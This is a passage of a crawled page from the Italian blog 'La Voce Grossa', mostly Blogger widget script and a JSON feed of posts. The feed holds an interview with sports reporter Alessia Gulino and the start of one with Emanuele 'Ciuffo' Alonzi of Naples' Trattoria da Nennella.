'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s16000/68751670_1281360928689943_426568970653401088_n.jpg', 'pageName': 'Barletta, quella volta che il quadro dello Sterpeto arriv\xf2 dal cielo in elicottero', 'pageTitle': 'La Voce Grossa: Barletta, quella volta che il quadro dello Sterpeto arriv\xf2 dal cielo in elicottero'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Barletta, quella volta che il quadro dello Sterpeto arriv\xf2 dal cielo in elicottero', 'description': 'Fonte: Gino Pastore Nicola Ricchitelli - Prendi una anziana signora in una sera d\u2019estate di qualche anno fa - \u201cquenn a Madonne arru\xe8tt ch l\u2019...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s16000/68751670_1281360928689943_426568970653401088_n.jpg', 'url': 'https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8824828292242631033}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1010699124-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer-sec1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'footer-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-sec3', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec3', document.getElementById('Stats1'), {'title': 'Visitatori online', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.lavocegrossa.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmDL4cw8wBlDHwQTVUEkuVnN0NKfLCJiOHQknQkDNy0yLkJGGNSASbMKDF-Ktf_Vx53WTFjOmTYKyx_2DPbZvmAJ6sJmPQ'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavocegrossa.com/b/stats?style=WHITE_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmDL4cw8wBlDHwQTVUEkuVnN0NKfLCJiOHQknQkDNy0yLkJGGNSASbMKDF-Ktf_Vx53WTFjOmTYKyx_2DPbZvmAJ6sJmPQ
body_size: 43
content:
{"total":20282,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,35],[1,37],[2,59],[3,57],[4,72],[5,46],[6,68],[7,99],[8,50],[9,71],[10,55],[11,63],[12,54],[13,69],[14,46],[15,44],[16,65],[17,46],[18,50],[19,93],[20,81],[21,88],[22,82],[23,59],[24,82],[25,42],[26,76],[27,40],[28,60],[29,38]],"nextTickMs":138461}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavocegrossa.com/feeds/posts/default?alt=json-in-script&callback=jQuery11100725171744766024_1769613127111&_=1769613127112
body_size: 60162
content:
// API callback
jQuery11100725171744766024_1769613127111({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843"},"updated":{"$t":"2026-01-28T14:51:20.191+01:00"},"category":[{"term":"musica"},{"term":"Territorio"},{"term":"Attualità"},{"term":"Puglia"},{"term":"Italia"},{"term":"the street"},{"term":"Brindisi"},{"term":"la voce grossa di..."},{"term":"Eventi"},{"term":"Politica"},{"term":"cultura"},{"term":"evasioni"},{"term":"spettacolo"},{"term":"Sport"},{"term":"Moda"},{"term":"televisione"},{"term":"Taranto"},{"term":"Tv"},{"term":"Economia"},{"term":"Lecce"},{"term":"Bari"},{"term":"Chiesa"},{"term":"Cinema"},{"term":"interviste"},{"term":"Arte"},{"term":"Gastronomia"},{"term":"Bat"},{"term":"La Parola del Papa"},{"term":"Hip Hop"},{"term":"Sessualità"},{"term":"Foggia"},{"term":"Photo"},{"term":"recent"},{"term":"Anni 80"},{"term":"Make Up"},{"term":"Nail Art"},{"term":"teatro"},{"term":"Ballo"},{"term":"Salute"},{"term":"entertainment"},{"term":"radio"},{"term":"Dj"},{"term":"Gossip"},{"term":"mu"},{"term":"musi"},{"term":"Usa"},{"term":"m"}],"title":{"type":"text","$t":"La Voce Grossa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6346"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-7858458924259036174"},"published":{"$t":"2026-01-06T00:00:00.000+01:00"},"updated":{"$t":"2026-01-06T10:13:18.869+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Alessia Gulino(intervista): «Quando sono a bordocampo penso alla fortuna che ho nel fare questo lavoro…»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACWVmYegujv7oIyt8ytWDmCBVO00L4wlUb8kw9npS5Q9Q256_toBv119AlxAHuIzmJCCePj-wi1QrTfCC7aw-uyfiWBsmODCJIX52sbEbtnf4BuaWaFqaZLzfRbizpNRnsxt7aFJcdPrzz9jxYaaX_L79eQzrzbfsr60_-HL7YNnMKUOLTW8Cidxcsli2\/s1329\/SnapInsta.to_584402145_18542999935060622_2949437743796077108_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1329\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACWVmYegujv7oIyt8ytWDmCBVO00L4wlUb8kw9npS5Q9Q256_toBv119AlxAHuIzmJCCePj-wi1QrTfCC7aw-uyfiWBsmODCJIX52sbEbtnf4BuaWaFqaZLzfRbizpNRnsxt7aFJcdPrzz9jxYaaX_L79eQzrzbfsr60_-HL7YNnMKUOLTW8Cidxcsli2\/s16000\/SnapInsta.to_584402145_18542999935060622_2949437743796077108_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli – La voce che vi raccontiamo quest’oggi è quella di una giovane inviata e content creator che negli ultimi tempi si è fatta conoscere nel panorama sportivo siciliano, raccontando partite, realtà locali e protagonisti del calcio. Con uno stile diretto e spontaneo, porta sui social e nei suoi contenuti un punto di vista fresco, attento alle storie e all’atmosfera dei campi, con particolare interesse per il calcio messinese e le categorie regionali. La sua comunicazione immediata e coinvolgente le ha permesso di avvicinare un pubblico giovane e di contribuire alla valorizzazione dello sport sul territorio.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAccogliamo sulle pagine de La Voce Grossa, la voce di Alessia Gulino.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe lo sport fosse una persona, che tipo di rapporto avresti con lui? Amore, competizione o amicizia complicata?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Credo competizione, in maniera costruttiva.  -Da che io ricordi, ho sempre fatto sport. Danza per dieci anni, poi palestra, poi di nuovo danza e via per un excursus variopinto ahah; direi che fa parte della mia quotidianità e che la competizione è più verso me stessa che verso gli altri. Ogni giorno alzo l’asticella della percezione di ciò che posso fare; evitando la frase “non ce la faccio”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQuando arrivi a bordo campo con microfono e taccuino… cosa pensi veramente nei primi 5 secondi?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Onestamente alla fortuna che ho, essere presente alla fase pre partita ti fa avvertire nell’aria l’odore di sogni e speranze ed ogni volta che arrivo in campo mi brillano gli occhi…».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EHai mai detto qualcosa in diretta o in un’intervista che avresti voluto cancellare all’istante?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Attualmente non mi viene in mente un episodio in particolare ma nell’ipotesi in cui accadesse, beh gli errori sono fondamentali perché ci sia un miglioramento, quando si sbaglia si chiede scusa ed è già qualcosa ammettere i propri errori, no?».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQual è la colonna sonora perfetta di una tua giornata “da inviata”?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Penso “Calling all angels” dei Train, amo quella canzone».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkHcpQT1eIRfRiJbkE79sH5rumX38qNxH4Oiw2_OPfRd80NPzAU-cfVMm0u-VnDszT9vTXEUZBhWlgKa3jbM8DUZNaX6RAcfOi14n7zg10V3VgZCgLBKSyDOvYKyHUx_qb-4Z_Wln3bIiJu9B5Fg5R3N39OEay4BTC5wGS3qxouKXKyRqk_hkRefnw-NEt\/s1225\/SnapInsta.to_573713454_18537831103060622_4960995791787587380_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1225\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkHcpQT1eIRfRiJbkE79sH5rumX38qNxH4Oiw2_OPfRd80NPzAU-cfVMm0u-VnDszT9vTXEUZBhWlgKa3jbM8DUZNaX6RAcfOi14n7zg10V3VgZCgLBKSyDOvYKyHUx_qb-4Z_Wln3bIiJu9B5Fg5R3N39OEay4BTC5wGS3qxouKXKyRqk_hkRefnw-NEt\/s16000\/SnapInsta.to_573713454_18537831103060622_4960995791787587380_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe potessi intervistare te stessa tra 10 anni, quale sarebbe la prima domanda che ti faresti?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sei soddisfatta di ciò che hai raggiunto? Sei riuscita ad essere felice?»\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EC’è una frase o un gesto che ti fa subito capire che un calciatore sarà un’intervista “buona”?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ogni persona è una potenziale intervista buona, sta a me riuscire a fare le domande giuste per far brillare gli altri».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPiù difficile: un rigore al 90’ o gestire i commenti sotto un tuo post virale?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Sicuramente un rigore al 90’; i commenti, soprattutto le critiche sterili, lasciano il tempo che trovano».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe non facessi la giornalista sportiva, in quale altro ruolo del mondo sportivo ti vedresti bene?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Potrei provare social media manager ma anche essere un ultras non sarebbe niente male».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EHai un “portafortuna da campo”? Un gesto scaramantico o un oggetto che ti accompagna?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Attualmente no, ci devo lavorare!».\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/7858458924259036174\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/la-voce-grossa-dialessia.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/7858458924259036174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/7858458924259036174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/la-voce-grossa-dialessia.html","title":"La Voce Grossa di…Alessia Gulino(intervista): «Quando sono a bordocampo penso alla fortuna che ho nel fare questo lavoro…»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiACWVmYegujv7oIyt8ytWDmCBVO00L4wlUb8kw9npS5Q9Q256_toBv119AlxAHuIzmJCCePj-wi1QrTfCC7aw-uyfiWBsmODCJIX52sbEbtnf4BuaWaFqaZLzfRbizpNRnsxt7aFJcdPrzz9jxYaaX_L79eQzrzbfsr60_-HL7YNnMKUOLTW8Cidxcsli2\/s72-c\/SnapInsta.to_584402145_18542999935060622_2949437743796077108_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-8348120100972893117"},"published":{"$t":"2026-01-05T22:25:00.005+01:00"},"updated":{"$t":"2026-01-05T22:25:37.691+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Emanuele “Ciuffo” Alonzi(intervista): «Trattoria da Nennella? Siamo un pezzo importante per Napoli»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKce-dandE5q7gSf_Otwk-6o_d5LcSEbDPz1hztmX0O2Q4HJLuHMP1nGowCwgbjU1xz_EHUBoW0vh6Opb0toi8jNP5Z_Br7UZKcErAmYC5OQwSVz8q39ybF7CUdSEkl6KeEXWZEeHJN8ZkMIEOoHnDdUcZ_G2nYndRZRjvkVMUw2LsnDYo8AeRGdIQXKj\/s960\/SaveClip.App_472996116_18486147604004698_5903092838419702607_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"662\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKce-dandE5q7gSf_Otwk-6o_d5LcSEbDPz1hztmX0O2Q4HJLuHMP1nGowCwgbjU1xz_EHUBoW0vh6Opb0toi8jNP5Z_Br7UZKcErAmYC5OQwSVz8q39ybF7CUdSEkl6KeEXWZEeHJN8ZkMIEOoHnDdUcZ_G2nYndRZRjvkVMUw2LsnDYo8AeRGdIQXKj\/s16000\/SaveClip.App_472996116_18486147604004698_5903092838419702607_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENicola Ricchitelli - Tra i vicoli di Napoli, dove il rumore dei piatti si mescola alle risate e alla tradizione, c’è un volto che tutti riconoscono: “Ciuffo” – al secolo Emanuele Alonzi - storico cameriere della celebre “Trattoria da Nennella”. Più che un cameriere, un personaggio simbolo di un modo di vivere la ristorazione fatto di ironia, passione e veracità napoletana.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn questa intervista Ciuffo si racconta senza filtri, tra aneddoti di sala, battute fulminanti e l’orgoglio di rappresentare una Napoli che non smette mai di farsi sentire.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EDa quanto tempo lavori come cameriere alla Trattoria da Nennella?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Non da molto…saranno passati si e no 16 anni…😊».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECom’è iniziato il tuo percorso nel mondo della ristorazione?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Il mio percorso nasce come dicevo 16 anni fa, grazie ad alcune conoscenze del mio vecchio suocero - era amico di Mariano Vitiello - io cercavo lavoro finita la scuola, una volta entrato nella famiglia Nennella non ne sono più uscito».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECosa rende, secondo te, Nennella un luogo così speciale e famoso?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Un po’ tutto, partendo dalla pasta e patate con provola, dal prezzo del menu completo, dallo show che si crea, dal tipo d clientela! Ma per fartela breve “VIEN ADDU NENNELLA E LA RISPOSTA ME LA DAI TU A ME” 😘».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 